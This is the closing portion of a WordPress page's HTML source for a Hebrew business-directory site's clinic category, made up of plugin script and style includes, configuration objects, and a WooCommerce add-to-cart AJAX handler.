	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.3.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jet-smart-filters-css' href='https://ecrahat.com/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.3.2' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
</style>
<script src="https://ecrahat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ecrahat.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"7745959e91","sumbitOnEnter":"1","searchSuggestions":{"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"1330365a9e","use_session":"false"}};
var jetSearchSettings = {"rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"7745959e91","sumbitOnEnter":"1","searchSuggestions":{"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"1330365a9e","use_session":"false"}};
var jetSearchSettings = {"rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"7745959e91","sumbitOnEnter":"1","searchSuggestions":{"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"1330365a9e","use_session":"false"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.2.3" id="jet-search-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/custom-iframe/assets/js/widget.js?ver=1.0.13" id="custif-scripts-js"></script>
<script src="https://ecrahat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.3","ajaxUrl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"1330365a9e","devMode":"false","wpmlLanguageCode":"he","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"250","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"body","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-menu ul.jet-sub-menu {background-color:rgba(255,255,255,0.9490196078431372); padding-top:15px; padding-right:15px; padding-bottom:15px; padding-left:15px; }.jet-menu div.jet-sub-mega-menu {background-color:rgba(255,255,255,0.9490196078431372); border-style:solid; border-top-width:12px; border-right-width:12px; border-bottom-width:12px; border-left-width:12px; border-color:rgba(255,255,255,1); box-shadow:77px 86px 99px rgba(0,0,0,0.1607843137254902); border-top-left-radius:30px; border-top-right-radius:30px; border-bottom-right-radius:30px; border-bottom-left-radius:30px; }.jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-menu  {justify-content:center !important; }.jet-menu .jet-menu-item .sub-level-link .jet-menu-icon {margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow {margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:flex-start; align-self:flex-start; }"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.3" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.3" id="e-sticky-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/ecrahat.com\/business-taxonomies\/%D7%9E%D7%A8%D7%A4%D7%90%D7%94\/?nocache=1769369788","restNonce":"1330365a9e","hoverActionTimeout":"400","addedPostCSS":["3020","5651"]};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.3.5" id="jet-engine-frontend-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/frontend-forms.js?ver=3.3.5" id="jet-engine-frontend-forms-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.1.607072022" id="ooohboi-steroids-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/lib/markerclustererplus/markerclustererplus.min.js?ver=3.3.5" id="jet-markerclustererplus-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/public/google-maps.js?ver=3.3.5" id="jet-google-map-provider-js"></script>
<script id="jet-maps-listings-js-extra">
var JetEngineMapData = [];
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/frontend-maps.js?ver=3.3.5" id="jet-maps-listings-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/lib/jquery-sortable/sortable.js?ver=3.3.5" id="jet-engine-sortable-js"></script>
<script id="jet-engine-file-upload-js-extra">
var JetEngineFileUploadConfig = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","action":"jet-engine-forms-upload-file","nonce":"1fe051c357","max_upload_size":"52428800","errors":{"upload_limit":"Maximum upload files limit is reached.","file_type":"File type is not allowed.","file_size":"Upload max size exceeded.","internal":"Internal error! Please contact website administrator."}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/file-upload.js?ver=3.3.5" id="jet-engine-file-upload-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://ecrahat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","nonce":"bbaab2af25","urls":{"assets":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecrahat.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ecrahat.com\/cart","checkout_page_url":"https:\/\/ecrahat.com\/checkout","fragments_nonce":"a7f35990a4"}},
"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecrahat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecrahat.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fb613ec0de"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u05de\u05e8\u05e4\u05d0\u05d4 &#8226; \u05e8\u05d4\u05d8360","excerpt":""}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.15" id="jet-elements-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.3" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.1" id="jet-tabs-frontend-js"></script>
<script src="https://ecrahat.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-maps-listings-user-geolocation-js-extra">
var JetMapListingGeolocationFilterData = {"initEvent":"jet-smart-filters\/before-init"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/public/user-geolocation.js?ver=3.3.5" id="jet-maps-listings-user-geolocation-js"></script>
<script id="jet-maps-listings-location-distance-js-extra">
var JetMapListingLocationDistanceFilterData = {"apiAutocomplete":"https:\/\/ecrahat.com\/wp-json\/jet-engine\/v2\/get-map-autocomplete-data\/"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/public/location-distance.js?ver=3.3.5" id="jet-maps-listings-location-distance-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ecrahat.com","sitepath":"","baseurl":"\/business-taxonomies\/%D7%9E%D7%A8%D7%A4%D7%90%D7%94\/","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-portfolio":{"selector":".elementor-portfolio","action":"insert","inDepth":true,"idPrefix":"#","item":".elementor-portfolio-item"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":true,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#","list":".jet-listing-grid__items"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products-list","item":".jet-woo-builder-product"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":".","list":".products","item":".product"},"jet-engine-maps":{"selector":".jet-map-listing","action":"insert","inDepth":true,"idPrefix":"#"}},"queries":{"jet-engine":{"bizLoca":{"post_status":["publish"],"post_type":["business"],"posts_per_page":"40","paged":"1","ignore_sticky_posts":"1","tax_query":[{"taxonomy":"business-taxonomies","field":"IN","terms":["318"],"operator":"IN"}]}},"jet-engine-maps":{"default":{"post_status":"publish","post_type":"business","posts_per_page":"6","paged":"1","ignore_sticky_posts":"1"}}},"settings":{"jet-engine":{"bizLoca":{"lisitng_id":"3020","columns":"3","columns_tablet":"","columns_mobile":"1","column_min_width":240,"column_min_width_tablet":"","column_min_width_mobile":"","inline_columns_css":false,"post_status":["publish"],"use_random_posts_num":"","posts_num":40,"max_posts_num":9,"not_found_message":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05e2\u05e1\u05e7\u05d9\u05dd","is_masonry":"","equal_columns_height":"yes","use_load_more":"yes","load_more_id":"lodmoe","load_more_type":"click","load_more_offset":{"unit":"px","size":0,"sizes":[]},"loader_text":"","loader_spinner":"","use_custom_post_types":"yes","custom_post_types":["business"],"hide_widget_if":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","pause_on_hover":"true","autoplay_speed":5000,"infinite":"true","center_mode":"","effect":"slide","speed":500,"inject_alternative_items":"","injection_items":[],"scroll_slider_enabled":"","scroll_slider_on":["desktop","tablet","mobile"],"custom_query":"yes","custom_query_id":"","_element_id":"bizLoca"}},"jet-engine-maps":{"default":{"lisitng_id":"5651","address_field":"","add_lat_lng":"yes","lat_lng_address_field":"","posts_num":6,"auto_center":"yes","max_zoom":"","min_zoom":"","custom_center":"","custom_zoom":11,"zoom_control":"auto","zoom_controls":"true","fullscreen_control":"true","street_view_controls":"true","map_type_controls":"true","posts_query":[],"meta_query_relation":"AND","tax_query_relation":"AND","hide_widget_if":"","popup_width":320,"popup_offset":40,"marker_type":"icon","marker_image":{"url":"","id":"","size":""},"marker_icon":{"value":"fas fa-map-marker-alt","library":"fa-solid"},"marker_label_type":"post_title","marker_label_field":"","marker_label_field_custom":"","marker_label_text":"","marker_label_format_cb":0,"marker_label_custom":"","marker_label_custom_output":"%s","marker_image_field":"","marker_image_field_custom":"","multiple_marker_types":"","multiple_markers":[],"marker_clustering":"true","popup_pin":"","popup_preloader":"","custom_query":"","custom_query_id":"","labels_by_glossary":"","date_format":"F j, Y","num_dec_point":".","num_thousands_sep":",","human_time_diff_from_key":"","num_decimals":2,"zeroise_threshold":3,"proportion_divisor":10,"proportion_multiplier":5,"proportion_precision":0,"child_path":"","attachment_image_size":"full","thumbnail_add_permalink":"","related_list_is_single":"","related_list_is_linked":"yes","related_list_tag":"ul","multiselect_delimiter":", ","switcher_true":"","switcher_false":"","url_scheme":"","checklist_cols_num":1,"checklist_divider":"","img_columns":3,"img_gallery_size":"full","img_gallery_lightbox":"","img_slider_cols":1,"img_slider_size":"full","img_slider_lightbox":"","user_data_to_get":"display_name"}}},"misc":{"week_start":"0","url_type":false,"valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","pagenum","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_"]},"props":{"jet-engine":{"bizLoca":{"found_posts":11,"max_num_pages":1,"page":1}},"jet-engine-maps":{"default":{"found_posts":926,"max_num_pages":155,"page":1}}},"extra_props":[],"templates":{"active_tag":{"label":"<div class=\"jet-active-tag__label\">\/% $value %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-tag__remove\">&times;<\/div>"},"active_filter":{"label":"<div class=\"jet-active-filter__label\">\/% $value %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-filter__remove\">&times;<\/div>"},"pagination":{"item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"}},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[],"provider_preloader":{"template":"","fixed_position":false,"fixed_edge_gap":80}},"jetFiltersIndexedData":{"jet-engine\/bizLoca":{"tax_query":{"business-taxonomies":{"204":"11","318":"11","385":"11","386":"11"}}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.3.2" id="jet-smart-filters-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=he; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
            <script id="pvtfw-add-to-cart-js">
            jQuery(document).ready(function($) {
                $(document.body).on('click', '.pvtfw_variant_table_cart_btn', function(e) {
                    e.preventDefault();
                    var $thisbutton = $(this);
            
                    var id = $(this).data("product-id");
                    var site_url = $(this).data("url");
                    var variant_id = $(this).data("variant");
                    var qty = $(this).closest('.variant tbody tr').find('.qty').val();

                    // @note: checking if quantity is `0`. Then don't run rest of script
                    if( qty == 0 ){
                        return;
                    }
            
                
            
                    var data = {
                        action: 'pvtfw_woocommerce_ajax_add_to_cart',
            
                        product_id: id,
            
                        product_sku: '',
            
                        quantity: qty,
            
                        variation_id: variant_id,

                        pvt_security: '6271760dd6'
                    };
            
            
                    $.ajax({
            
                        type: 'post',
            
                        url: "https://ecrahat.com/wp-admin/admin-ajax.php",
            
                        data: data,
            
                        beforeSend: function(response) {
            
                            $thisbutton.prop('disabled', true).find('.spinner-wrap').css('display',
                                'inline-block').show();
            
                        },
            
                        complete: function(response) {
            
                            $thisbutton.find('.spinner-wrap').hide();
                            $thisbutton.removeClass("success_pvtfw_btn").prop('disabled', false);
            
                        },
            
                        success: function(response) {
                            // console.log(response);
            
                            if (response.error & response.product_url) {
            
                                window.location = response.product_url;
            
                                return;
            
                            } else {

                                // Trigger Function (Located Below)
                                $(document.body).trigger("added_to_cart", [response.fragments, response.cart_hash, $thisbutton]);
                                $(document.body).trigger('wc_fragment_refresh');
            
                                // Remove existing notices
                                $('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
            
                                $('.woocommerce-notices-wrapper').html(response.fragments.notices_html);
            
                                // Returning success with error so removed the success
            
                                if ($('.woocommerce-notices-wrapper').find('.woocommerce-error').length > 0) {
                                    $('.woocommerce-notices-wrapper .woocommerce-message').remove();
                                }
            
                                
            
                            }
            
                        },
            
                    });
                })
            });
            </script>
        
